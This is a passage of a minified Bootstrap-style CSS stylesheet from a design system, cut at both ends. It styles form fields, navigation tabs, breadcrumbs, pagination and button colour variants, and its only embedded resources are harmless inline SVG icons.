!important}.column-gap-xxl-8{column-gap:5rem !important}.text-xxl-start{text-align:left !important}.text-xxl-end{text-align:right !important}.text-xxl-center{text-align:center !important}}@media(min-width: 1200px){.fs-1{font-size:3rem !important}.fs-2{font-size:2.25rem !important}.fs-3{font-size:1.875rem !important}.fs-4{font-size:1.5rem !important}}@media print{.d-print-inline{display:inline !important}.d-print-inline-block{display:inline-block !important}.d-print-block{display:block !important}.d-print-grid{display:grid !important}.d-print-inline-grid{display:inline-grid !important}.d-print-table{display:table !important}.d-print-table-row{display:table-row !important}.d-print-table-cell{display:table-cell !important}.d-print-flex{display:flex !important}.d-print-inline-flex{display:inline-flex !important}.d-print-none{display:none !important}}.form-control{background-color:var(--form-field-background-default, #ffffff);border-color:var(--form-field-border-default, #d2d6db);color:var(--form-field-text-filled, #161616)}.form-control::placeholder{color:var(--form-field-text-placeholder, #6c727e);opacity:1}.form-control:hover:not(:disabled):not([readonly]){border-color:var(--form-field-border-hovered, #384250)}.form-control:focus{background-color:var(--form-field-background-default, #ffffff);border-color:var(--button-background-primary-default, #1b8354);color:var(--form-field-text-filled, #161616);box-shadow:0 0 0 4px var(--colors-primary-sa-flag-50, rgba(27, 131, 84, 0.1));outline:none}.form-control:disabled{background-color:var(--form-field-background-lighter, #fcfcfd);opacity:.6;cursor:not-allowed}.form-control[readonly]{background-color:var(--form-field-background-lighter, #fcfcfd);cursor:default}.form-select{background-color:var(--form-field-background-default, #ffffff);border-color:var(--form-field-border-default, #d2d6db);color:var(--form-field-text-filled, #161616)}.form-select:hover:not(:disabled){border-color:var(--form-field-border-hovered, #384250)}.form-select:focus{border-color:var(--button-background-primary-default, #1b8354);box-shadow:0 0 0 4px var(--colors-primary-sa-flag-50, rgba(27, 131, 84, 0.1));outline:none}.form-select:disabled{background-color:var(--form-field-background-lighter, #fcfcfd);opacity:.6}.form-label{color:var(--form-field-text-label, #161616);font-weight:500;font-size:.875rem;margin-bottom:.5rem}.form-text{color:var(--form-field-text-placeholder, #6c727e);font-size:.75rem}.form-control.is-valid,.form-select.is-valid{border-color:var(--colors-green-600, #069454)}.form-control.is-valid:focus,.form-select.is-valid:focus{border-color:var(--colors-green-600, #069454);box-shadow:0 0 0 4px var(--colors-green-50, rgba(6, 148, 84, 0.1))}.valid-feedback{color:var(--colors-green-600, #069454);font-size:.875rem}.valid-tooltip{background-color:var(--colors-green-600, #069454);color:#fff}.form-control.is-invalid,.form-select.is-invalid{border-color:var(--border-error, #d92c20)}.form-control.is-invalid:focus,.form-select.is-invalid:focus{border-color:var(--border-error, #d92c20);box-shadow:0 0 0 4px var(--colors-red-50, rgba(217, 44, 32, 0.1))}.invalid-feedback{color:var(--border-error, #d92c20);font-size:.875rem}.invalid-tooltip{background-color:var(--border-error, #d92c20);color:#fff}.form-check-input{background-color:var(--control-background-default, #ffffff);border-color:var(--control-border-default, #d2d6db)}.form-check-input:checked{background-color:var(--control-background-selected, #1b8354);border-color:var(--control-background-selected, #1b8354)}.form-check-input:focus{border-color:var(--button-background-primary-default, #1b8354);box-shadow:0 0 0 4px var(--colors-primary-sa-flag-50, rgba(27, 131, 84, 0.1))}.form-check-input:disabled{opacity:.5;cursor:not-allowed}.form-check-input:indeterminate{background-color:var(--control-background-selected, #1b8354);border-color:var(--control-background-selected, #1b8354)}.form-check-label{color:var(--form-field-text-label, #161616);font-size:.875rem;cursor:pointer}.form-check-input:disabled~.form-check-label{opacity:.5;cursor:not-allowed}.form-check-input[type=radio]:checked{background-color:var(--control-background-selected, #1b8354);border-color:var(--control-background-selected, #1b8354)}.form-switch .form-check-input{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e")}.form-switch .form-check-input:checked{background-color:var(--control-background-selected, #1b8354);border-color:var(--control-background-selected, #1b8354)}.form-switch .form-check-input:focus{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e")}.form-range::-webkit-slider-thumb{background-color:var(--button-background-primary-default, #1b8354)}.form-range::-webkit-slider-thumb:hover{background-color:var(--button-background-primary-hovered, #166a45)}.form-range::-moz-range-thumb{background-color:var(--button-background-primary-default, #1b8354)}.form-range::-moz-range-thumb:hover{background-color:var(--button-background-primary-hovered, #166a45)}.form-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 4px var(--colors-primary-sa-flag-50, rgba(27, 131, 84, 0.1))}.form-range:focus::-moz-range-thumb{box-shadow:0 0 0 4px var(--colors-primary-sa-flag-50, rgba(27, 131, 84, 0.1))}.form-control[type=file]::file-selector-button{background-color:var(--button-background-neutral-default, #f3f4f6);color:var(--button-text-neutral-default, #161616);border:1px solid var(--form-field-border-default, #d2d6db);padding:.375rem .75rem;margin-right:.75rem;border-radius:.375rem}.form-control[type=file]::file-selector-button:hover{background-color:var(--button-background-neutral-hovered, #e5e7eb)}.input-group-text{background-color:var(--background-neutral-100, #f3f4f6);border-color:var(--form-field-border-default, #d2d6db);color:var(--form-field-text-label, #161616)}.form-floating>label{color:var(--form-field-text-placeholder, #6c727e)}.form-floating>.form-control:focus~label,.form-floating>.form-control:not(:placeholder-shown)~label,.form-floating>.form-select~label{color:var(--form-field-text-label, #161616);opacity:.65}.form-control-sm,.form-select-sm{padding:.25rem .5rem;font-size:.875rem;border-radius:.25rem}.form-control-lg,.form-select-lg{padding:.75rem 1rem;font-size:1.125rem;border-radius:.5rem}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none;gap:0;font-family:var(--font-family, inherit);--bs-nav-link-padding-x: 0;--bs-nav-link-padding-y: 0;--bs-nav-link-font-weight: 400;--bs-nav-link-color: inherit;--bs-nav-link-hover-color: inherit;--bs-nav-link-disabled-color: inherit}.nav-link{display:flex;align-items:center;gap:var(--spacing-xs, 4px);padding:var(--spacing-md, 8px) var(--spacing-xl, 16px);font-size:var(--text-sm-size, 0.875rem);font-weight:var(--text-sm-weight-regular, 400);line-height:var(--text-sm-line-height, 1.43);color:var(--text-primary-paragraph, #4d5761);text-decoration:none;background:rgba(0,0,0,0);border:none;border-radius:var(--radius-sm, 4px);transition:all .2s ease;cursor:pointer;white-space:nowrap;position:relative}.nav-link:hover:not(.active):not(.disabled):not(:disabled){color:var(--text-default, #161616);background-color:var(--background-neutral-50, #f9fafb)}.nav-link.active{color:var(--text-default, #161616);font-weight:var(--text-sm-weight-semibold, 600);background-color:rgba(0,0,0,0)}.nav-link:focus,.nav-link:focus-visible{outline:2px solid var(--button-background-primary-focused, #1b8354);outline-offset:2px;z-index:2}.nav-link:focus:not(:focus-visible){outline:none}.nav-link.disabled,.nav-link:disabled{color:var(--text-primary-paragraph, #4d5761);opacity:.5;pointer-events:none;background-color:rgba(0,0,0,0);cursor:not-allowed}.nav-link svg,.nav-link i,.nav-link .nav-icon{width:16px;height:16px;flex-shrink:0;color:currentColor}.nav-tabs{border-bottom:1px solid var(--border-neutral-primary, #d2d6db);gap:var(--spacing-md, 8px)}.nav-tabs .nav-link{padding:var(--spacing-md, 8px) var(--spacing-xl, 16px);border:none;border-radius:0;background-color:rgba(0,0,0,0);position:relative;margin-bottom:-1px;color:var(--text-primary-paragraph, #4d5761);font-weight:var(--text-sm-weight-regular, 400)}.nav-tabs .nav-link:hover:not(.active):not(.disabled){color:var(--text-default, #161616);background-color:rgba(0,0,0,0);border:none}.nav-tabs .nav-link.active,.nav-tabs .nav-link:hover{color:var(--text-default, #161616);font-weight:var(--text-sm-weight-semibold, 600);background-color:rgba(0,0,0,0);border:none}.nav-tabs .nav-link.active::after,.nav-tabs .nav-link:hover::after{content:"";position:absolute;bottom:-1px;left:0;right:0;height:3px;background-color:var(--border-primary, #1b8354);border-radius:var(--radius-full, 9999px) var(--radius-full, 9999px) 0 0}.nav-tabs .nav-link:hover,.nav-tabs .nav-link:focus,.nav-tabs .nav-link.active{border-color:rgba(0,0,0,0);isolation:auto}.nav-tabs .dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.nav-tabs-vertical,.nav.flex-column{border-bottom:none;border-right:none;flex-direction:column;align-items:stretch;gap:0}.nav-tabs-vertical .nav-link,.nav.flex-column .nav-link{padding:var(--spacing-md, 8px) var(--spacing-xl, 16px);border-radius:var(--radius-sm, 4px);text-align:left;width:100%}.nav-tabs-vertical .nav-link.active,.nav.flex-column .nav-link.active{background-color:rgba(0,0,0,0)}.nav-tabs-vertical .nav-link.active::after,.nav.flex-column .nav-link.active::after{content:"";position:absolute;left:0;top:50%;transform:translateY(-50%);width:3px;height:calc(100% - 16px);background-color:var(--border-primary, #1b8354);border-radius:var(--radius-full, 9999px)}.nav-pills{gap:var(--spacing-md, 8px)}.nav-pills .nav-link{border-radius:var(--radius-full, 9999px);padding:var(--spacing-md, 8px) var(--spacing-xl, 16px)}.nav-pills .nav-link.active{color:#fff;background-color:var(--button-background-primary-default, #1b8354);font-weight:var(--text-sm-weight-medium, 500)}.nav-pills .nav-link.active::after{display:none}.nav-pills .nav-link.active:hover{background-color:var(--button-background-primary-hovered, #166a45)}.nav-pills .nav-link:hover:not(.active):not(.disabled){background-color:var(--background-neutral-100, #f3f4f6)}.nav-underline{border-bottom:1px solid var(--border-neutral-primary, #d2d6db);gap:var(--spacing-3xl, 24px)}.nav-underline .nav-link{padding:var(--spacing-md, 8px) var(--spacing-xs, 4px);border:none;border-radius:0;position:relative}.nav-underline .nav-link.active{color:var(--text-default, #161616);font-weight:var(--text-sm-weight-semibold, 600)}.nav-underline .nav-link.active::after{content:"";position:absolute;bottom:-1px;left:0;right:0;height:2px;background-color:var(--border-primary, #1b8354)}.nav-underline .nav-link:hover:not(.active):not(.disabled){background-color:rgba(0,0,0,0);color:var(--text-default, #161616)}.nav-fill .nav-item,.nav-fill .nav-link{flex:1 1 auto;text-align:center}.nav-justified .nav-item,.nav-justified .nav-link{flex-basis:0;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.tab-pane.active{display:block}.tab-content.fade .tab-pane{opacity:0;transition:opacity .15s linear}.tab-content.fade .tab-pane.active{opacity:1}.nav-bordered{border:1px solid var(--border-neutral-primary, #d2d6db);border-radius:var(--radius-md, 8px);padding:var(--spacing-xs, 4px);background-color:var(--background-neutral-50, #f9fafb)}.nav-bordered .nav-link.active{background-color:var(--background-card, #ffffff);box-shadow:var(--shadow-sm, 0px 1px 2px 0px rgba(16, 24, 40, 0.06), 0px 1px 3px 0px rgba(16, 24, 40, 0.1))}.nav-bordered .nav-link.active::after{display:none}.nav-sm .nav-link{padding:var(--spacing-xs, 4px) var(--spacing-md, 8px);font-size:var(--text-xs-size, 0.75rem)}.nav-sm .nav-link svg,.nav-sm .nav-link i{width:14px;height:14px}.nav-lg .nav-link{padding:var(--spacing-xl, 16px) var(--spacing-3xl, 24px);font-size:var(--text-md-size, 1rem)}.nav-lg .nav-link svg,.nav-lg .nav-link i{width:20px;height:20px}.nav-icons .nav-link{padding:var(--spacing-md, 8px);width:40px;height:40px;display:flex;align-items:center;justify-content:center}.nav-icons .nav-link svg,.nav-icons .nav-link i{width:20px;height:20px}.nav-link .badge{margin-left:var(--spacing-xs, 4px);font-size:var(--text-xs-size, 0.75rem)}.nav-scrollable{flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch}.nav-scrollable::-webkit-scrollbar{display:none}.nav-scrollable{scrollbar-width:none}.nav-divider{width:1px;height:24px;background-color:var(--border-neutral-primary, #d2d6db);margin:0 var(--spacing-md, 8px);align-self:center}[dir=rtl] .nav-tabs-vertical,[dir=rtl] .nav.flex-column{border-right:none;border-left:none}[dir=rtl] .nav-tabs-vertical .nav-link.active::after,[dir=rtl] .nav.flex-column .nav-link.active::after{left:auto;right:0}[dir=rtl] .nav-link .badge{margin-left:0;margin-right:var(--spacing-xs, 4px)}@media(max-width: 767.98px){.nav-tabs{flex-wrap:nowrap;overflow-x:auto;-webkit-overflow-scrolling:touch}.nav-tabs::-webkit-scrollbar{display:none}.nav-link{padding:var(--spacing-md, 8px);font-size:var(--text-xs-size, 0.75rem)}.nav-responsive{flex-direction:column;border-bottom:none}.nav-responsive .nav-link{width:100%;text-align:left}}@media print{.nav{display:none}.tab-content>.tab-pane{display:block !important;opacity:1 !important;page-break-inside:avoid}}.nav .visually-hidden{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border-width:0}@media(prefers-reduced-motion: reduce){.tab-content.fade .tab-pane{transition:none}.nav-link{transition:none}}.breadcrumb{box-sizing:border-box;display:flex;gap:0;align-items:flex-start;padding:0;position:relative;width:100%;margin-bottom:0;background-color:rgba(0,0,0,0);border-radius:0;list-style:none;flex-wrap:wrap;font-family:var(--font-family, inherit);--bs-breadcrumb-padding-x: 0;--bs-breadcrumb-padding-y: 0;--bs-breadcrumb-margin-bottom: 0;--bs-breadcrumb-divider: none}.breadcrumb-item{box-sizing:border-box;display:flex;gap:var(--spacing-xs, 4px);align-items:center;padding-left:0;padding-right:var(--spacing-xs, 4px);padding-top:0;padding-bottom:0;position:relative;flex-shrink:0}.breadcrumb-item a,.breadcrumb-item span{box-sizing:border-box;display:flex;gap:var(--spacing-xs, 4px);align-items:center;padding:var(--spacing-xs, 4px) var(--spacing-sm, 6px);position:relative;flex-shrink:0;font-family:var(--font-family, inherit);font-weight:var(--text-sm-weight-regular, 400);line-height:var(--text-sm-line-height, 1.43);color:var(--link-neutral, #4d5761);font-size:var(--text-sm-size, 0.875rem);text-decoration:none;white-space:nowrap;border-radius:var(--radius-xs, 2px);transition:all .15s ease}.breadcrumb-item a:hover{color:var(--link-neutral-hovered, #1f2a37);text-decoration:underline;background-color:var(--background-neutral-50, #f9fafb)}.breadcrumb-item a:focus{outline:2px solid var(--button-background-primary-focused, #1b8354);outline-offset:2px;border-radius:var(--radius-xs, 2px)}.breadcrumb-item.active a,.breadcrumb-item.active span{color:var(--text-default, #161616);font-weight:var(--text-sm-weight-medium, 500);cursor:default;pointer-events:none}.breadcrumb-item::before{display:none;content:none}.breadcrumb-item:not(:last-child)::after{content:"";position:relative;flex-shrink:0;width:16px;height:16px;display:inline-flex;align-items:center;justify-content:center;color:var(--text-default-disabled, #9da4ae);margin-left:var(--spacing-xs, 4px);margin-right:var(--spacing-xs, 4px);background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 16 16' fill='none'%3E%3Cpath d='M6 12L10 8L6 4' stroke='%239da4ae' stroke-width='1.5' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:center;background-size:16px}.breadcrumb-item:last-child::after{display:none}.breadcrumb-item svg,.breadcrumb-item i,.breadcrumb-item .breadcrumb-icon{width:16px;height:16px;display:inline-flex;align-items:center;justify-content:center;flex-shrink:0;color:currentColor}.breadcrumb-light{background-color:var(--background-neutral-50, #f9fafb);padding:var(--spacing-md, 8px) var(--spacing-xl, 16px);border-radius:var(--radius-sm, 4px)}.breadcrumb-light .breadcrumb-item a,.breadcrumb-light .breadcrumb-item span{padding:var(--spacing-xs, 4px) var(--spacing-md, 8px)}.breadcrumb-dark{background-color:var(--colors-neutral-900, #111927);padding:var(--spacing-md, 8px) var(--spacing-xl, 16px);border-radius:var(--radius-sm, 4px)}.breadcrumb-dark .breadcrumb-item a,.breadcrumb-dark .breadcrumb-item span{color:var(--colors-neutral-400, #9da4ae)}.breadcrumb-dark .breadcrumb-item a:hover{color:#fff;background-color:var(--colors-neutral-800, #1f2a37)}.breadcrumb-dark .breadcrumb-item.active a,.breadcrumb-dark .breadcrumb-item.active span{color:#fff}.breadcrumb-dark .breadcrumb-item:not(:last-child)::after{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 16 16' fill='none'%3E%3Cpath d='M6 12L10 8L6 4' stroke='%239da4ae' stroke-width='1.5' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}.breadcrumb-sm .breadcrumb-item a,.breadcrumb-sm .breadcrumb-item span{font-size:var(--text-xs-size, 0.75rem);padding:2px var(--spacing-xs, 4px)}.breadcrumb-sm .breadcrumb-item:not(:last-child)::after{width:14px;height:14px;background-size:14px}.breadcrumb-lg .breadcrumb-item a,.breadcrumb-lg .breadcrumb-item span{font-size:var(--text-md-size, 1rem);padding:var(--spacing-md, 8px) var(--spacing-xl, 16px)}.breadcrumb-lg .breadcrumb-item:not(:last-child)::after{width:20px;height:20px;background-size:20px}.breadcrumb[data-divider=slash] .breadcrumb-item:not(:last-child)::after{background-image:none;content:"/";font-size:var(--text-sm-size, 0.875rem);color:var(--text-default-disabled, #9da4ae);width:auto}.breadcrumb[data-divider=dash] .breadcrumb-item:not(:last-child)::after{background-image:none;content:"-";font-size:var(--text-sm-size, 0.875rem);color:var(--text-default-disabled, #9da4ae);width:auto}.breadcrumb[data-divider=dot] .breadcrumb-item:not(:last-child)::after{background-image:none;content:"•";font-size:var(--text-md-size, 1rem);color:var(--text-default-disabled, #9da4ae);width:auto}.breadcrumb-item.breadcrumb-overflow button,.breadcrumb-item.breadcrumb-overflow .breadcrumb-ellipsis{background:rgba(0,0,0,0);border:none;padding:var(--spacing-xs, 4px) var(--spacing-md, 8px);color:var(--link-neutral, #4d5761);cursor:pointer;border-radius:var(--radius-xs, 2px);font-size:var(--text-sm-size, 0.875rem)}.breadcrumb-item.breadcrumb-overflow button:hover,.breadcrumb-item.breadcrumb-overflow .breadcrumb-ellipsis:hover{background-color:var(--background-neutral-50, #f9fafb);color:var(--link-neutral-hovered, #1f2a37)}.breadcrumb-item.breadcrumb-overflow button:focus,.breadcrumb-item.breadcrumb-overflow .breadcrumb-ellipsis:focus{outline:2px solid var(--button-background-primary-focused, #1b8354);outline-offset:2px}.breadcrumb-item.breadcrumb-overflow button::after,.breadcrumb-item.breadcrumb-overflow .breadcrumb-ellipsis::after{content:"..."}[dir=rtl] .breadcrumb-item{padding-left:var(--spacing-xs, 4px);padding-right:0}[dir=rtl] .breadcrumb-item:not(:last-child)::after{margin-left:var(--spacing-xs, 4px);margin-right:var(--spacing-xs, 4px);transform:scaleX(-1)}@media(max-width: 767.98px){.breadcrumb{flex-wrap:wrap}.breadcrumb-item a,.breadcrumb-item span{font-size:var(--text-xs-size, 0.75rem);padding:var(--spacing-xs, 4px)}.breadcrumb-item:not(:last-child)::after{width:14px;height:14px;background-size:14px;margin-left:2px;margin-right:2px}.breadcrumb.breadcrumb-responsive .breadcrumb-item:not(:first-child):not(:last-child):not(.breadcrumb-overflow){display:none}}@media print{.breadcrumb{border:1px solid var(--border-neutral-primary, #d2d6db);padding:var(--spacing-md, 8px)}.breadcrumb-item a{text-decoration:none;color:var(--text-default, #161616)}.breadcrumb-item:not(:last-child)::after{display:inline-flex}}.breadcrumb .visually-hidden{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border-width:0}.pagination{display:flex;align-items:center;gap:var(--spacing-md, 8px);list-style:none;margin:0;padding:0;flex-wrap:wrap}.page-item{position:relative;display:flex;align-items:center;justify-content:center;margin:0}.page-item .page-link{position:relative;display:flex;align-items:center;justify-content:center;min-width:32px;height:32px;padding:6px;background-color:rgba(0,0,0,0);border:none;border-radius:var(--radius-sm, 4px);font-family:var(--font-family-text, inherit);font-size:var(--text-md-size, 1rem);font-weight:var(--text-md-weight, 400);line-height:var(--text-md-line-height, 1.5);color:var(--text-default, #161616);cursor:pointer;transition:all .15s ease;text-decoration:none;user-select:none;box-shadow:none}.page-item .page-link:hover:not(.active):not([disabled]){color:var(--text-primary-sa-flag, #14573a);background-color:rgba(0,0,0,0);border-color:rgba(0,0,0,0);z-index:2}.page-item .page-link:focus{outline:2px solid var(--button-background-primary-default, #1b8354);outline-offset:2px;box-shadow:none;z-index:3}.page-item.active .page-link{color:var(--text-default, #161616);background-color:rgba(0,0,0,0);border-color:rgba(0,0,0,0);cursor:default;z-index:1}.page-item.active .page-link::after{content:"";position:absolute;bottom:0;left:50%;transform:translateX(-50%);width:24px;height:3px;background-color:var(--background-primary, #1b8354);border-radius:var(--radius-full, 9999px)}.page-item.active .page-link:hover{color:var(--text-default, #161616);background-color:rgba(0,0,0,0)}.page-item.disabled .page-link{color:var(--text-default, #161616);background-color:rgba(0,0,0,0);border-color:rgba(0,0,0,0);cursor:not-allowed;opacity:.4;pointer-events:none}.page-item:first-child .page-link,.page-item:last-child .page-link{border-radius:var(--radius-sm, 4px)}.page-item[role=presentation] .page-link,.page-item[role=presentation]{display:flex;align-items:center;justify-content:center;min-width:32px;height:32px;padding:6px;border:1px solid var(--border-neutral-primary, #d2d6db);border-radius:var(--radius-sm, 4px);cursor:default;pointer-events:none;background-color:rgba(0,0,0,0);color:var(--text-default, #161616)}.page-item:first-child .page-link,.page-item:last-child .page-link{display:flex;align-items:center;justify-content:center;min-width:32px;padding:0}.page-item:first-child .page-link svg,.page-item:first-child .page-link i,.page-item:last-child .page-link svg,.page-item:last-child .page-link i{width:20px;height:20px}.page-item:first-child .page-link::before,.page-item:first-child .page-link::after,.page-item:last-child .page-link::before,.page-item:last-child .page-link::after{display:none}.pagination-lg{gap:var(--spacing-xl, 16px)}.pagination-lg .page-link{min-width:40px;height:40px;padding:8px;font-size:var(--text-lg-size, 1.125rem)}.pagination-lg .page-item.active .page-link::after{width:32px;height:4px}.pagination-sm{gap:var(--spacing-xs, 4px)}.pagination-sm .page-link{min-width:28px;height:28px;padding:4px;font-size:var(--text-sm-size, 0.875rem)}.pagination-sm .page-item.active .page-link::after{width:20px;height:2px}.pagination.justify-content-center{justify-content:center}.pagination.justify-content-end{justify-content:flex-end}.pagination.justify-content-start{justify-content:flex-start}.pagination-circle .page-link{border-radius:var(--radius-full, 9999px);min-width:32px;width:32px;height:32px;padding:0}.pagination-circle.pagination-lg .page-link{min-width:40px;width:40px;height:40px}.pagination-circle.pagination-sm .page-link{min-width:28px;width:28px;height:28px}[dir=rtl] .pagination .page-item:first-child .page-link svg,[dir=rtl] .pagination .page-item:first-child .page-link i,[dir=rtl] .pagination .page-item:last-child .page-link svg,[dir=rtl] .pagination .page-item:last-child .page-link i{transform:scaleX(-1)}.page-link .visually-hidden{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border-width:0}@media print{.pagination{display:none}}.btn-primary{background-color:var(--button-background-primary-default, #1b8354);color:var(--button-text-oncolor-primary-default, #ffffff);border-color:var(--button-background-primary-default, #1b8354)}.btn-primary:visited{color:var(--button-text-oncolor-primary-default, #ffffff) !important;border-color:var(--button-background-primary-default, #1b8354) !important;background-color:var(--button-background-primary-default, #1b8354) !important}.btn-primary:hover:not(:disabled):not(.disabled){background-color:var(--button-background-primary-hovered, #166a45);border-color:var(--button-background-primary-hovered, #166a45);color:var(--button-text-oncolor-primary-default, #ffffff)}.btn-primary:active:not(:disabled):not(.disabled),.btn-primary.active:not(:disabled):not(.disabled){background-color:var(--button-background-primary-pressed, #104631);border-color:var(--button-background-primary-pressed, #104631);color:var(--button-text-oncolor-primary-default, #ffffff)}.btn-primary:focus:not(:disabled):not(.disabled),.btn-primary.focus:not(:disabled):not(.disabled){outline:2px solid var(--button-background-primary-focused, #1b8354);outline-offset:2px;box-shadow:none}.btn-primary:disabled,.btn-primary.disabled{opacity:.5;cursor:not-allowed;background-color:var(--button-background-primary-default, #1b8354);border-color:var(--button-background-primary-default, #1b8354)}.btn-secondary{background-color:var(--button-background-neutral-default, #f3f4f6);color:var(--button-text-neutral-default, #161616);border-color:var(--button-background-neutral-default, #f3f4f6)}.btn-secondary:visited{color:var(--button-text-neutral-default, #161616) !important;border-color:var(--button-background-neutral-default, #f3f4f6) !important;background-color:var(--button-background-neutral-default, #f3f4f6) !important}.btn-secondary:hover:not(:disabled):not(.disabled){background-color:var(--button-background-neutral-hovered, #f3f4f6);border-color:var(--button-background-neutral-hovered, #f3f4f6);color:var(--button-text-neutral-default, #161616)}.btn-secondary:active:not(:disabled):not(.disabled),.btn-secondary.active:not(:disabled):not(.disabled){background-color:var(--button-background-neutral-pressed, #e5e7eb);border-color:var(--button-background-neutral-pressed, #e5e7eb);color:var(--button-text-neutral-default, #161616)}.btn-secondary:focus:not(:disabled):not(.disabled),.btn-secondary.focus:not(:disabled):not(.disabled){outline:2px solid var(--button-background-neutral-focused, #f3f4f6);outline-offset:2px;box-shadow:none}.btn-secondary:disabled,.btn-secondary.disabled{opacity:.5;cursor:not-allowed;background-color:var(--button-background-neutral-default, #f3f4f6);border-color:var(--button-background-neutral-default, #f3f4f6)}.btn-danger{background-color:var(--button-background-danger-primary-default, #d92c20);color:var(--button-text-oncolor-primary-default, #ffffff);border-color:var(--button-background-danger-primary-default, #d92c20)}.btn-danger:visited{color:var(--button-text-oncolor-primary-default, #ffffff) !important;border-color:var(--button-background-danger-primary-default, #d92c20) !important;background-color:var(--button-background-danger-primary-default, #d92c20) !important}.btn-danger:hover:not(:disabled):not(.disabled){background-color:var(--button-background-danger-primary-hovered, #b32318);border-color:var(--button-background-danger-primary-hovered, #b32318);color:var(--button-text-oncolor-primary-default, #ffffff)}.btn-danger:active:not(:disabled):not(.disabled),.btn-danger.active:not(:disabled):not(.disabled){background-color:var(--button-background-danger-primary-pressed, #7a1712);border-color:var(--button-background-danger-primary-pressed, #7a1712);color:var(--button-text-oncolor-primary-default, #ffffff)}.btn-danger:focus:not(:disabled):not(.disabled),.btn-danger.focus:not(:disabled):not(.disabled){outline:2px solid var(--button-background-danger-primary-focused, #d92c20);outline-offset:2px;box-shadow:none}.btn-danger:disabled,.btn-danger.disabled{opacity:.5;cursor:not-allowed;background-color:var(--button-background-danger-primary-default, #d92c20);border-color:var(--button-background-danger-primary-default, #d92c20)}.btn-success{background-color:var(--colors-green-600, #069454);color:#fff;border-color:var(--colors-green-600, #069454)}.btn-success:visited{color:#fff !important;border-color:var(--colors-green-600, #069454) !important;background-color:var(--colors-green-600, #069454) !important}.btn-success:hover:not(:disabled):not(.disabled){background-color:var(--colors-green-700, #067647);border-color:var(--colors-green-700, #067647);color:#fff}.btn-success:active:not(:disabled):not(.disabled),.btn-success.active:not(:disabled):not(.disabled){background-color:var(--colors-green-900, #074c30);border-color:var(--colors-green-900, #074c30);color:#fff}.btn-success:focus:not(:disabled):not(.disabled),.btn-success.focus:not(:disabled):not(.disabled){outline:2px solid var(--colors-green-600, #069454);outline-offset:2px;box-shadow:none}.btn-success:disabled,.btn-success.disabled{opacity:.5;cursor:not-allowed;background-color:var(--colors-green-600, #069454);border-color:var(--colors-green-600, #069454)}.btn-info{background-color:var(--colors-blue-600, #156fee);color:#fff;border-color:var(--colors-blue-600, #156fee)}.btn-info:visited{color:#fff !important;border-color:var(--colors-blue-600, #156fee) !important;background-color:var(--colors-blue-600, #156fee) !important}.btn-info:hover:not(:disabled):not(.disabled){background-color:var(--colors-blue-700, #175cd3);border-color:var(--colors-blue-700, #175cd3);color:#fff}.btn-info:active:not(:disabled):not(.disabled),.btn-info.active:not(:disabled):not(.disabled){background-color:var(--colors-blue-900, #194084);border-color:var(--colors-blue-900, #194084);color:#fff}.btn-info:focus:not(:disabled):not(.disabled),.btn-info.focus:not(:disabled):not(.disabled){outline:2px solid var(--colors-blue-600, #156fee);outline-offset:2px;box-shadow:none}.btn-info:disabled,.btn-info.disabled{opacity:.5;cursor:not-allowed;background-color:var(--colors-blue-600, #156fee);border-color:var(--colors-blue-600, #156fee)}.btn-warning{background-color:var(--colors-yellow-600, #f79009);color:#fff;border-color:var(--colors-yellow-600, #f79009)}.btn-warning:visited{color:#fff !important;border-color:var(--colors-yellow-600, #f79009) !important;background-color:var(--colors-yellow-600, #f79009) !important}.btn-warning:hover:not(:disabled):not(.disabled){background-color:var(--colors-yellow-700, #dc6803);border-color:var(--colors-yellow-700, #dc6803);color:#fff}.btn-warning:active:not(:disabled):not(.disabled),.btn-warning.active:not(:disabled):not(.disabled){background-color:var(--colors-yellow-900, #93370d);border-color:var(--colors-yellow-900, #93370d);color:#fff}.btn-warning:focus:not(:disabled):not(.disabled),.btn-warning.focus:not(:disabled):not(.disabled){outline:2px solid var(--colors-yellow-600, #f79009);outline-offset:2px;box-shadow:none}.btn-warning:disabled,.btn-warning.disabled{opacity:.5;cursor:not-allowed;background-color:var(--colors-yellow-600, #f79009);border-color:var(--colors-yellow-600, #f79009)}.btn-light{background-color:var(--colors-neutral-100, #f3f4f6);color:var(--text-default, #161616);border-color:var(--colors-neutral-100, #f3f4f6)}.btn-light:visited{color:var(--text-default, #161616) !important;border-color:var(--colors-neutral-100, #f3f4f6) !important;background-color:var(--colors-neutral-100, #f3f4f6) !important}.btn-light:hover:not(:disabled):not(.disabled){background-color:var(--colors-neutral-200, #e5e7eb);border-color:var(--colors-neutral-200, #e5e7eb);color:var(--text-default, #161616)}.btn-light:active:not(:disabled):not(.disabled),.btn-light.active:not(:disabled):not(.disabled){background-color:var(--colors-neutral-300, #d2d6db);border-color:var(--colors-neutral-300, #d2d6db);color:var(--text-default, #161616)}.btn-light:focus:not(:disabled):not(.disabled),.btn-light.focus:not(:disabled):not(.disabled){outline:2px solid var(--colors-neutral-100, #f3f4f6);outline-offset:2px;box-shadow:none}.btn-light:disabled,.btn-light.disabled{opacity:.5;cursor:not-allowed;background-color:var(--colors-neutral-100, #f3f4f6);border-color:var(--colors-neutral-100, #f3f4f6)}.btn-dark{background-color:var(--colors-neutral-950, 